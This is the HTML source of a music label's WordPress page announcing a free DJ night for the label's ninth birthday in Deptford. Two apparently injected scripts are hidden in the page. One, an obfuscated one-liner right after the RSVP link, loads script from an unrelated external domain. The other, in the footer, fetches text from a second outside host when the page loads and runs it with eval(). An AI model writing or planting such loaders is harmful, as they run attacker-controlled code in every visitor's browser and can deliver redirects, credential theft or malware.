<link rel="apple-touch-icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

		</style>
		<style id='custom-css-pro'>.site-content div.wpcf7 select {
    width: 98%;
    padding: 8px 2%;
    background: #fff;
    border: 1px solid #777;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
    color: #000;
    line-height: 2.6;
}

#site-nav ul li a:hover {
    background-color: #ca3868;
}

span.smallprint {
    font-size: 12px;
    line-height: 16px;
    display: block;
    margin-top: -10px;
}

.share-links-wrap ul li.fb {
    width: 62px;
}

#site-nav ul ul.sub-menu {
    display: none;
}

#socials {
    padding: 0;
    margin: 0;
    font-size: 36px;
}

.fa {
    font-size: 26px;
    padding: 0 5px 00 0;
}</style></head>

<body class="post-template-default single single-post postid-1951 single-format-standard _masterslider _ms_version_3.9.1 four-column square">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="container">

	<div class="mobile-wrap">
		<a href="#nav-mobile" id="mobile-menu-btn"><span>Menu</span></a>
	</div><!-- end #mobile-wrap -->
	<nav id="site-nav" class="clearfix">
		<div class="menu-wrap">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-157"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://diffrentmusic.com/about/">About</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-448"><a href="https://diffrentmusic.com/category/artists/">Artists</a>
<ul class="sub-menu">
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2048"><a href="https://diffrentmusic.com/brandnewtrumpets/">BrandNewTrumpets</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://diffrentmusic.com/dexta/">Dexta</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1085"><a href="https://diffrentmusic.com/fearful/">Fearful</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://diffrentmusic.com/lakeway/">Lakeway</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-934"><a href="https://diffrentmusic.com/mauoq/">Mauoq</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-935"><a href="https://diffrentmusic.com/sensemc/">Sense MC</a></li>
	<li id="menu-item-1237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1237"><a href="http://diffrentmusic.com/category/artists/">+ More</a></li>
</ul>
</li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-557"><a href="https://diffrentmusic.com/category/releases/">Releases</a>
<ul class="sub-menu">
	<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1782"><a href="https://diffrentmusic.com/category/releases/awra/">Are We Really Alone?</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://diffrentmusic.com/category/releases/diffrent/">Diffrent Music</a></li>
	<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://diffrentmusic.com/category/releases/giraffestep/">GiraffeStep</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1610"><a href="https://diffrentmusic.com/category/releases/sweetbox/">SweetBox</a></li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-447"><a href="https://diffrentmusic.com/category/broadcast/">Broadcast</a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-948"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://diffrentmusic.com/category/broadcast/dmdd/">DMDD</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul>
</li>
<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1104"><a href="https://diffrentmusic.com/category/events/">Events</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a target="_blank" rel="noopener" href="http://diffrent.bandcamp.com">Shop</a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-1813"><a href="https://diffrentmusic.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://diffrentmusic.com/contact/">Get in touch</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://diffrentmusic.com/demos/">Demo Drop</a></li>
</ul>
</li>
</ul>			<div class="grid-switcher">
				<a href="#" id="list-btn">List</a>
				<a href="#" id="grid-btn">Grid</a>
			</div><!-- end .grid-switcher -->
			<div class="search-wrap">
				
<form role="search" method="get" id="searchform" class="searchform" action="https://diffrentmusic.com/" role="search">
	<input type="text" class="field" name="s" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form>			</div><!-- end .search-wrap -->
		</div><!-- end .menu-wrap -->
	</nav><!-- end #site-nav -->

	<header id="masthead" class="cf" role="banner">
		<div id="site-title" class="clearfix">
			<div id="site-header">
				<a href="https://diffrentmusic.com/" rel="home">			
										
						<img src="https://diffrentmusic.com/wp-content/uploads/2020/05/diff_web_logo2.png" width="208" height="208" alt="">
									</a>
				
			</div><!-- end #site-header -->
						<h1><a href="https://diffrentmusic.com/" title="Diffrent Music">Diffrent Music</a></h1>
						<h2 class="site-description">Experimental dance music for the underground ~ Since 2010</h2>
					</div><!-- end #site-title -->

		
	</header><!-- end #masthead -->

<div id="main-wrap">



		<div id="primary" class="site-content cf" role="main">

				
			
<article id="post-1951" class="post-1951 post type-post status-publish format-standard has-post-thumbnail hentry category-gigs category-uncategorized">

		<div class="entry-thumbnail">
		<img width="1000" height="1000" src="https://diffrentmusic.com/wp-content/uploads/2019/03/BEATREB001_SQ2ig.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diffrentmusic.com/wp-content/uploads/2019/03/BEATREB001_SQ2ig.jpg 1000w, https://diffrentmusic.com/wp-content/uploads/2019/03/BEATREB001_SQ2ig-595x595.jpg 595w, https://diffrentmusic.com/wp-content/uploads/2019/03/BEATREB001_SQ2ig-768x768.jpg 768w, https://diffrentmusic.com/wp-content/uploads/2019/03/BEATREB001_SQ2ig-960x960.jpg 960w, https://diffrentmusic.com/wp-content/uploads/2019/03/BEATREB001_SQ2ig-970x970.jpg 970w, https://diffrentmusic.com/wp-content/uploads/2019/03/BEATREB001_SQ2ig-700x700.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" />	</div><!-- end .entry-thumbnail -->
	
	<header class="entry-header">
		<nav id="nav-single" class="clearfix">
			<div class="nav-next"><a href="https://diffrentmusic.com/diffrentsubtle23032019/" rel="next"><span>Next</span></a></div>
			<div class="nav-previous"><a href="https://diffrentmusic.com/2018/" rel="prev"><span>Previous</span></a></div>
		</nav><!-- #nav-single -->
		<h1 class="entry-title">Beat Rebellion 001</a></h1>
		<div class="entry-details">
			<div class="entry-author">
				by <a href="https://diffrentmusic.com/author/diffrent/" title="All posts by Diffrent Music">Diffrent Music</a>			</div><!-- end .entry-author -->

							<div class="entry-comments">
				<a href="https://diffrentmusic.com/beatrebellion001/#respond"><span class="leave-reply">comment 0</span></a>				</div><!-- end .entry-comments -->
									<div class="entry-cats"><a href="https://diffrentmusic.com/category/events/gigs/" rel="category tag">Gigs</a>, <a href="https://diffrentmusic.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
										
<div class="share-links-wrap">
	<ul>
		<li class="twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-url="https://diffrentmusic.com/beatrebellion001/" data-text="Beat Rebellion 001" data-lang="en-GB">Tweet</a></li>
		<li class="fb"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fdiffrentmusic.com%2Fbeatrebellion001%2F&amp;layout=button_count&amp;show_faces=false&amp;width=110&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true"></iframe></li>
		<li class="pinit"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdiffrentmusic.com%2Fbeatrebellion001%2F&media=https://diffrentmusic.com/wp-content/uploads/2019/03/BEATREB001_SQ2ig.jpg&description=Beat Rebellion 001" class="pin-it-button" count-layout="horizontal" >Pin It</a></li>
	</ul>
</div><!-- end .share-links-wrap -->
					</div><!--end .entry-details -->
	</header><!--end .entry-header -->

	<div class="entry-content cf">
		<p><span class="dropcap">9th Birthday ~ London!</span></p>
<p><strong>SOMETHING COMPLETELY DIFFRENT!</strong></p>
<p>Hi everyone&#8230; Hope you&#8217;re feeling fine?</p>
<p>So, we&#8217;re not making a huge deal out of it this year &#8211; but we are now officially 9 years old&#8230;. Where does time go??<br />
Anyway.. We&#8217;re having a little get together this weekend &#8211; at our local hangout AAJA, in Deptford!<br />
Come down as Diffrent Music family all spin some alternative genres&#8230; <strong>BEAT REBELLION</strong>!</p>
<p><strong>DEXTA</strong> (Breakbeat Garage)<br />
<strong>FEARFUL</strong> (Techno)<br />
<strong>JEKYLL</strong> (Wonky 130/140)<br />
<strong>LEANO</strong> (R&amp;B Classics)<br />
<strong>MAUOQ</strong> (Dub Special)</p>
<p>Entry is free, so big up the DJ and buy them drinks&#8230; Shake a leg and make some noise!,</p>
<p>See you Saturday from 4.30pm-11pm</p>
<p><a href="https://www.facebook.com/events/726679697732605/">RSVP ~ Click Here</a><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content -->			</div><!-- end .entry-content -->

		
</article><!-- end .post-1951 -->
			
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/beatrebellion001/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://diffrentmusic.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Write your comment here... *</label><br/><textarea id="comment" name="comment" rows="8"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1951' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ea890c55d7" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="99"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

		
		</div><!-- end #primary -->


</div><!-- end #main-wrap -->
</div><!-- end #container -->
<footer id="colophon" class="site-footer cf">

	

<div id="footer-sidebar-wrap" class="clearfix">
			<div id="footer-sidebar-one" class="widget-area" role="complementary">
			<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1136"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://diffrentmusic.com/about/">About</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://diffrentmusic.com/category/artists/">Artists</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://diffrentmusic.com/contact/">Contact</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul></div></aside>		</div><!-- .widget-area -->
	
	
	
	</div><!-- end .footerwidget-wrap -->
	<div id="site-info">

		
		<ul class="credit" role="contentinfo">
			<li class="wp-credit">
							<a href="https://diffrentmusic.com/">© Diffrent Music 2010-2020</a>
				<span class="sep"> | </span>
				<a href="https://www.disc-world.com">Check out Disc World</a>
						</li>
		</ul><!-- end .credit -->

	</div><!-- end #site-info -->

</footer><!-- end #colophon -->

<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
<script type="text/javascript">
(function() {
		window.PinIt = window.PinIt || { loaded:false };
		if (window.PinIt.loaded) return;
		window.PinIt.loaded = true;
		function async_load(){
				var s = document.createElement("script");
				s.type = "text/javascript";
				s.async = true;
				s.src = "https://assets.pinterest.com/js/pinit.js";
				var x = document.getElementsByTagName("script")[0];
				x.parentNode.insertBefore(s, x);
		}
		if (window.attachEvent)
				window.attachEvent("onload", async_load);
		else
				window.addEventListener("load", async_load, false);
})();
</script>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-b1d4f8cde4ec19c09ce6765ddf81bf42","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/diffrentmusic.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=6.2.8#pubid=ra-59aa97f3b0bd9394' id='addthis_widget-js'></script>
<script defer type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1687808182' id='akismet-frontend-js'></script>

</body>
</html>
